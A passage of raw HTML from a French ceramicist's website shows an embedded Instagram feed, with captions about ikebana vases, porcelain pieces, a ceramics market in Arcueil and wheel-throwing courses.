G07vVIMQNXsvUgHWL0gi0Z1lfFedc6bpZ6SCkuo&amp;_nc_zt=23&amp;_nc_ht=scontent-cdg4-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=v7IkSogogaPOPAzSZ3T00w&amp;oh=00_Afer2fihWXnbu74qLP2ghT634hBcRJ_x0xzBSS0jzl9t_g&amp;oe=68F54BAB&quot;}">
			<span class="sbi-screenreader">Vase en anneau pour l&#039;Ikebana. En deux parties il </span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img decoding="async" src="https://www.ona-maati.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Vase en anneau pour l&#039;Ikebana. En deux parties il permet de nombreuses compositions (Rimpa, Mawaru katachi, Narabu katachi).

Grès émaillé

https://www.ona-maati.com/

#ikebana #vaseikebana #vasesikebana #ikebanaoharaschool #mawaru #narabu" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18045385943393842" data-date="1747723509">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DJ3aSPos4k2/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-cdg4-2.cdninstagram.com/v/t51.75761-15/499709716_18505189945026198_6721294938044852173_n.webp?stp=dst-jpg_e35_tt6&#038;_nc_cat=103&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=ZggPUZVuuI0Q7kNvwHM38Th&#038;_nc_oc=Adk36pz9pG8RSNi-ZQlEilsswNIKIunfzFGk-46sJFOZPns02hiCDlJha7fZ8iGhaxQ&#038;_nc_zt=23&#038;_nc_ht=scontent-cdg4-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=v7IkSogogaPOPAzSZ3T00w&#038;oh=00_Afdlm-75x_HTq5gggCQbs9zzVPP2uCkZnCxeFVN_1t3gQw&#038;oe=68F54AAE"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-cdg4-2.cdninstagram.com\/v\/t51.75761-15\/499709716_18505189945026198_6721294938044852173_n.webp?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=ZggPUZVuuI0Q7kNvwHM38Th&amp;_nc_oc=Adk36pz9pG8RSNi-ZQlEilsswNIKIunfzFGk-46sJFOZPns02hiCDlJha7fZ8iGhaxQ&amp;_nc_zt=23&amp;_nc_ht=scontent-cdg4-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=v7IkSogogaPOPAzSZ3T00w&amp;oh=00_Afdlm-75x_HTq5gggCQbs9zzVPP2uCkZnCxeFVN_1t3gQw&amp;oe=68F54AAE&quot;,&quot;150&quot;:&quot;https:\/\/scontent-cdg4-2.cdninstagram.com\/v\/t51.75761-15\/499709716_18505189945026198_6721294938044852173_n.webp?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=ZggPUZVuuI0Q7kNvwHM38Th&amp;_nc_oc=Adk36pz9pG8RSNi-ZQlEilsswNIKIunfzFGk-46sJFOZPns02hiCDlJha7fZ8iGhaxQ&amp;_nc_zt=23&amp;_nc_ht=scontent-cdg4-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=v7IkSogogaPOPAzSZ3T00w&amp;oh=00_Afdlm-75x_HTq5gggCQbs9zzVPP2uCkZnCxeFVN_1t3gQw&amp;oe=68F54AAE&quot;,&quot;320&quot;:&quot;https:\/\/scontent-cdg4-2.cdninstagram.com\/v\/t51.75761-15\/499709716_18505189945026198_6721294938044852173_n.webp?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=ZggPUZVuuI0Q7kNvwHM38Th&amp;_nc_oc=Adk36pz9pG8RSNi-ZQlEilsswNIKIunfzFGk-46sJFOZPns02hiCDlJha7fZ8iGhaxQ&amp;_nc_zt=23&amp;_nc_ht=scontent-cdg4-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=v7IkSogogaPOPAzSZ3T00w&amp;oh=00_Afdlm-75x_HTq5gggCQbs9zzVPP2uCkZnCxeFVN_1t3gQw&amp;oe=68F54AAE&quot;,&quot;640&quot;:&quot;https:\/\/scontent-cdg4-2.cdninstagram.com\/v\/t51.75761-15\/499709716_18505189945026198_6721294938044852173_n.webp?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=ZggPUZVuuI0Q7kNvwHM38Th&amp;_nc_oc=Adk36pz9pG8RSNi-ZQlEilsswNIKIunfzFGk-46sJFOZPns02hiCDlJha7fZ8iGhaxQ&amp;_nc_zt=23&amp;_nc_ht=scontent-cdg4-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=v7IkSogogaPOPAzSZ3T00w&amp;oh=00_Afdlm-75x_HTq5gggCQbs9zzVPP2uCkZnCxeFVN_1t3gQw&amp;oe=68F54AAE&quot;}">
			<span class="sbi-screenreader">Une petite sculpture née un après midi de grâce de</span>
									<img decoding="async" src="https://www.ona-maati.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Une petite sculpture née un après midi de grâce devant un disque de porcelaine." aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18059615447324971" data-date="1747723389">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DJ3aDkLsSgG/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-cdg4-1.cdninstagram.com/v/t51.75761-15/499795614_18505189735026198_5941220557614301764_n.webp?stp=dst-jpg_e35_tt6&#038;_nc_cat=105&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=ltEiaNZMIDoQ7kNvwE7wScB&#038;_nc_oc=AdkjVPJVKtYUEvf-rW_zspCYSFUnP-ET5pfdbdCPE03XenDVrQ6xt3mPuoaeJvwJNnE&#038;_nc_zt=23&#038;_nc_ht=scontent-cdg4-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=v7IkSogogaPOPAzSZ3T00w&#038;oh=00_AfedMvoC2AiYhgjkRIYbyA67mkrD826yPHmloA-hnUStgA&#038;oe=68F542D3"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-cdg4-1.cdninstagram.com\/v\/t51.75761-15\/499795614_18505189735026198_5941220557614301764_n.webp?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=ltEiaNZMIDoQ7kNvwE7wScB&amp;_nc_oc=AdkjVPJVKtYUEvf-rW_zspCYSFUnP-ET5pfdbdCPE03XenDVrQ6xt3mPuoaeJvwJNnE&amp;_nc_zt=23&amp;_nc_ht=scontent-cdg4-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=v7IkSogogaPOPAzSZ3T00w&amp;oh=00_AfedMvoC2AiYhgjkRIYbyA67mkrD826yPHmloA-hnUStgA&amp;oe=68F542D3&quot;,&quot;150&quot;:&quot;https:\/\/scontent-cdg4-1.cdninstagram.com\/v\/t51.75761-15\/499795614_18505189735026198_5941220557614301764_n.webp?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=ltEiaNZMIDoQ7kNvwE7wScB&amp;_nc_oc=AdkjVPJVKtYUEvf-rW_zspCYSFUnP-ET5pfdbdCPE03XenDVrQ6xt3mPuoaeJvwJNnE&amp;_nc_zt=23&amp;_nc_ht=scontent-cdg4-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=v7IkSogogaPOPAzSZ3T00w&amp;oh=00_AfedMvoC2AiYhgjkRIYbyA67mkrD826yPHmloA-hnUStgA&amp;oe=68F542D3&quot;,&quot;320&quot;:&quot;https:\/\/scontent-cdg4-1.cdninstagram.com\/v\/t51.75761-15\/499795614_18505189735026198_5941220557614301764_n.webp?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=ltEiaNZMIDoQ7kNvwE7wScB&amp;_nc_oc=AdkjVPJVKtYUEvf-rW_zspCYSFUnP-ET5pfdbdCPE03XenDVrQ6xt3mPuoaeJvwJNnE&amp;_nc_zt=23&amp;_nc_ht=scontent-cdg4-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=v7IkSogogaPOPAzSZ3T00w&amp;oh=00_AfedMvoC2AiYhgjkRIYbyA67mkrD826yPHmloA-hnUStgA&amp;oe=68F542D3&quot;,&quot;640&quot;:&quot;https:\/\/scontent-cdg4-1.cdninstagram.com\/v\/t51.75761-15\/499795614_18505189735026198_5941220557614301764_n.webp?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=ltEiaNZMIDoQ7kNvwE7wScB&amp;_nc_oc=AdkjVPJVKtYUEvf-rW_zspCYSFUnP-ET5pfdbdCPE03XenDVrQ6xt3mPuoaeJvwJNnE&amp;_nc_zt=23&amp;_nc_ht=scontent-cdg4-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=v7IkSogogaPOPAzSZ3T00w&amp;oh=00_AfedMvoC2AiYhgjkRIYbyA67mkrD826yPHmloA-hnUStgA&amp;oe=68F542D3&quot;}">
			<span class="sbi-screenreader">Composition avec MoonJar. Une bouteille de Florenc</span>
									<img decoding="async" src="https://www.ona-maati.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Composition avec MoonJar. Une bouteille de Florence Gastold. Figurines latino-américaines." aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18052441775375444" data-date="1747723216">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DJ3ZuZwMLsq/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-cdg4-3.cdninstagram.com/v/t51.75761-15/499705718_18505189213026198_241269460874303452_n.webp?stp=dst-jpg_e35_tt6&#038;_nc_cat=106&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=tLbtUBy3F-EQ7kNvwFMKfhQ&#038;_nc_oc=AdkX_Kif5mZKiIxyN4Sykdc_D6pkg-05wBQA-u9g8S7dNdW4lWB_pM8nM7Jh21kz9Hg&#038;_nc_zt=23&#038;_nc_ht=scontent-cdg4-3.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=v7IkSogogaPOPAzSZ3T00w&#038;oh=00_Afcaqcbi4fDWD8e13Xjkuj2WAa-SJ3B9zg5cKPv2VSEjNw&#038;oe=68F51BCB"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-cdg4-3.cdninstagram.com\/v\/t51.75761-15\/499705718_18505189213026198_241269460874303452_n.webp?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=tLbtUBy3F-EQ7kNvwFMKfhQ&amp;_nc_oc=AdkX_Kif5mZKiIxyN4Sykdc_D6pkg-05wBQA-u9g8S7dNdW4lWB_pM8nM7Jh21kz9Hg&amp;_nc_zt=23&amp;_nc_ht=scontent-cdg4-3.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=v7IkSogogaPOPAzSZ3T00w&amp;oh=00_Afcaqcbi4fDWD8e13Xjkuj2WAa-SJ3B9zg5cKPv2VSEjNw&amp;oe=68F51BCB&quot;,&quot;150&quot;:&quot;https:\/\/scontent-cdg4-3.cdninstagram.com\/v\/t51.75761-15\/499705718_18505189213026198_241269460874303452_n.webp?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=tLbtUBy3F-EQ7kNvwFMKfhQ&amp;_nc_oc=AdkX_Kif5mZKiIxyN4Sykdc_D6pkg-05wBQA-u9g8S7dNdW4lWB_pM8nM7Jh21kz9Hg&amp;_nc_zt=23&amp;_nc_ht=scontent-cdg4-3.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=v7IkSogogaPOPAzSZ3T00w&amp;oh=00_Afcaqcbi4fDWD8e13Xjkuj2WAa-SJ3B9zg5cKPv2VSEjNw&amp;oe=68F51BCB&quot;,&quot;320&quot;:&quot;https:\/\/scontent-cdg4-3.cdninstagram.com\/v\/t51.75761-15\/499705718_18505189213026198_241269460874303452_n.webp?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=tLbtUBy3F-EQ7kNvwFMKfhQ&amp;_nc_oc=AdkX_Kif5mZKiIxyN4Sykdc_D6pkg-05wBQA-u9g8S7dNdW4lWB_pM8nM7Jh21kz9Hg&amp;_nc_zt=23&amp;_nc_ht=scontent-cdg4-3.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=v7IkSogogaPOPAzSZ3T00w&amp;oh=00_Afcaqcbi4fDWD8e13Xjkuj2WAa-SJ3B9zg5cKPv2VSEjNw&amp;oe=68F51BCB&quot;,&quot;640&quot;:&quot;https:\/\/scontent-cdg4-3.cdninstagram.com\/v\/t51.75761-15\/499705718_18505189213026198_241269460874303452_n.webp?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=tLbtUBy3F-EQ7kNvwFMKfhQ&amp;_nc_oc=AdkX_Kif5mZKiIxyN4Sykdc_D6pkg-05wBQA-u9g8S7dNdW4lWB_pM8nM7Jh21kz9Hg&amp;_nc_zt=23&amp;_nc_ht=scontent-cdg4-3.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=v7IkSogogaPOPAzSZ3T00w&amp;oh=00_Afcaqcbi4fDWD8e13Xjkuj2WAa-SJ3B9zg5cKPv2VSEjNw&amp;oe=68F51BCB&quot;}">
			<span class="sbi-screenreader">Une petite respiration... Cercles de porcelaine, j</span>
									<img decoding="async" src="https://www.ona-maati.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Une petite respiration... Cercles de porcelaine, jeux d&#039;ombres..." aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18061522094141514" data-date="1747254842">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DJpcX4-MbVu/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-cdg4-2.cdninstagram.com/v/t51.75761-15/497732246_18504205351026198_2683918910473351288_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=101&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=iHLKK5wctQsQ7kNvwE0Viko&#038;_nc_oc=AdkkxiXPJKrp68bXIgUfW2r78g5Q1yORI9l3i4OtICcOn8WoqlOGQYAEycPSKV2PCpE&#038;_nc_zt=23&#038;_nc_ht=scontent-cdg4-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=v7IkSogogaPOPAzSZ3T00w&#038;oh=00_Afd6XCYSHZky6giL_Mv1qEbY0p4QzbHvIyOiYYoCdphbrw&#038;oe=68F540E0"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-cdg4-2.cdninstagram.com\/v\/t51.75761-15\/497732246_18504205351026198_2683918910473351288_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=iHLKK5wctQsQ7kNvwE0Viko&amp;_nc_oc=AdkkxiXPJKrp68bXIgUfW2r78g5Q1yORI9l3i4OtICcOn8WoqlOGQYAEycPSKV2PCpE&amp;_nc_zt=23&amp;_nc_ht=scontent-cdg4-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=v7IkSogogaPOPAzSZ3T00w&amp;oh=00_Afd6XCYSHZky6giL_Mv1qEbY0p4QzbHvIyOiYYoCdphbrw&amp;oe=68F540E0&quot;,&quot;150&quot;:&quot;https:\/\/scontent-cdg4-2.cdninstagram.com\/v\/t51.75761-15\/497732246_18504205351026198_2683918910473351288_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=iHLKK5wctQsQ7kNvwE0Viko&amp;_nc_oc=AdkkxiXPJKrp68bXIgUfW2r78g5Q1yORI9l3i4OtICcOn8WoqlOGQYAEycPSKV2PCpE&amp;_nc_zt=23&amp;_nc_ht=scontent-cdg4-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=v7IkSogogaPOPAzSZ3T00w&amp;oh=00_Afd6XCYSHZky6giL_Mv1qEbY0p4QzbHvIyOiYYoCdphbrw&amp;oe=68F540E0&quot;,&quot;320&quot;:&quot;https:\/\/scontent-cdg4-2.cdninstagram.com\/v\/t51.75761-15\/497732246_18504205351026198_2683918910473351288_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=iHLKK5wctQsQ7kNvwE0Viko&amp;_nc_oc=AdkkxiXPJKrp68bXIgUfW2r78g5Q1yORI9l3i4OtICcOn8WoqlOGQYAEycPSKV2PCpE&amp;_nc_zt=23&amp;_nc_ht=scontent-cdg4-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=v7IkSogogaPOPAzSZ3T00w&amp;oh=00_Afd6XCYSHZky6giL_Mv1qEbY0p4QzbHvIyOiYYoCdphbrw&amp;oe=68F540E0&quot;,&quot;640&quot;:&quot;https:\/\/scontent-cdg4-2.cdninstagram.com\/v\/t51.75761-15\/497732246_18504205351026198_2683918910473351288_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=iHLKK5wctQsQ7kNvwE0Viko&amp;_nc_oc=AdkkxiXPJKrp68bXIgUfW2r78g5Q1yORI9l3i4OtICcOn8WoqlOGQYAEycPSKV2PCpE&amp;_nc_zt=23&amp;_nc_ht=scontent-cdg4-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=v7IkSogogaPOPAzSZ3T00w&amp;oh=00_Afd6XCYSHZky6giL_Mv1qEbY0p4QzbHvIyOiYYoCdphbrw&amp;oe=68F540E0&quot;}">
			<span class="sbi-screenreader">Les oiseaux seront de retour vendredi 16 et samedi</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img decoding="async" src="https://www.ona-maati.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Les oiseaux seront de retour vendredi 16 et samedi 15 mai au marché de la céramique d&#039;Arcueil.
https://www.ona-maati.com/marche-de-ceramique-darcueil/

#marcheceramique #marchécéramique #sortirarcueil #céramique #ceramique" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18059173397132015" data-date="1746460762">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DJRxyUWsSVH/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-cdg4-1.cdninstagram.com/v/t51.75761-15/491449239_18502453444026198_422788332576830211_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=108&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=W4wk3iWLdnwQ7kNvwGRSi3E&#038;_nc_oc=AdnnG2Wv6O0duv79s88hRmhU8CNC4Cw6-xtTbAeaO7PE-mnAtCMJvq5Q_HwHj0YiI2w&#038;_nc_zt=23&#038;_nc_ht=scontent-cdg4-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=v7IkSogogaPOPAzSZ3T00w&#038;oh=00_AfdLXTOWC89P6zyjygrTIFTEr4xwzQtwCtWKXIBCex5O6w&#038;oe=68F52DDF"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-cdg4-1.cdninstagram.com\/v\/t51.75761-15\/491449239_18502453444026198_422788332576830211_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=W4wk3iWLdnwQ7kNvwGRSi3E&amp;_nc_oc=AdnnG2Wv6O0duv79s88hRmhU8CNC4Cw6-xtTbAeaO7PE-mnAtCMJvq5Q_HwHj0YiI2w&amp;_nc_zt=23&amp;_nc_ht=scontent-cdg4-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=v7IkSogogaPOPAzSZ3T00w&amp;oh=00_AfdLXTOWC89P6zyjygrTIFTEr4xwzQtwCtWKXIBCex5O6w&amp;oe=68F52DDF&quot;,&quot;150&quot;:&quot;https:\/\/scontent-cdg4-1.cdninstagram.com\/v\/t51.75761-15\/491449239_18502453444026198_422788332576830211_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=W4wk3iWLdnwQ7kNvwGRSi3E&amp;_nc_oc=AdnnG2Wv6O0duv79s88hRmhU8CNC4Cw6-xtTbAeaO7PE-mnAtCMJvq5Q_HwHj0YiI2w&amp;_nc_zt=23&amp;_nc_ht=scontent-cdg4-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=v7IkSogogaPOPAzSZ3T00w&amp;oh=00_AfdLXTOWC89P6zyjygrTIFTEr4xwzQtwCtWKXIBCex5O6w&amp;oe=68F52DDF&quot;,&quot;320&quot;:&quot;https:\/\/scontent-cdg4-1.cdninstagram.com\/v\/t51.75761-15\/491449239_18502453444026198_422788332576830211_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=W4wk3iWLdnwQ7kNvwGRSi3E&amp;_nc_oc=AdnnG2Wv6O0duv79s88hRmhU8CNC4Cw6-xtTbAeaO7PE-mnAtCMJvq5Q_HwHj0YiI2w&amp;_nc_zt=23&amp;_nc_ht=scontent-cdg4-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=v7IkSogogaPOPAzSZ3T00w&amp;oh=00_AfdLXTOWC89P6zyjygrTIFTEr4xwzQtwCtWKXIBCex5O6w&amp;oe=68F52DDF&quot;,&quot;640&quot;:&quot;https:\/\/scontent-cdg4-1.cdninstagram.com\/v\/t51.75761-15\/491449239_18502453444026198_422788332576830211_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=W4wk3iWLdnwQ7kNvwGRSi3E&amp;_nc_oc=AdnnG2Wv6O0duv79s88hRmhU8CNC4Cw6-xtTbAeaO7PE-mnAtCMJvq5Q_HwHj0YiI2w&amp;_nc_zt=23&amp;_nc_ht=scontent-cdg4-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=v7IkSogogaPOPAzSZ3T00w&amp;oh=00_AfdLXTOWC89P6zyjygrTIFTEr4xwzQtwCtWKXIBCex5O6w&amp;oe=68F52DDF&quot;}">
			<span class="sbi-screenreader">Toute l&#039;année j&#039;anime des stages de tournage dans </span>
									<img decoding="async" src="https://www.ona-maati.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Toute l&#039;année j&#039;anime des stages de tournage dans l&#039;atelier Vents et Courbes au Pré Saint Gervais.
Débutants ou Confirmés, je prend chacun là où il en est et l&#039;emmène le plus loin possible. Si le stagiaire souhaite travailler une difficulté particulière, une forme, un projet, je suis à sa disposition. On travaille, on ne garde pas de pièces, on progresse !
chacun a un tour à sa disposition, il y a au maximun 7 stagiaires.
Le coût du stage peut être pris par les organismes de formation professionnelle.
Tous les renseignements à cette adresse : https://www.ona-maati.com/enseignement/

#tournage #ecoleceramique #coursceramiqueparis #coursceramique #courspoterie #céramique" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18042616664443071" data-date="1746458963">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DJRuWq-MrVh/" target="_blank" rel="noopener nofollow"
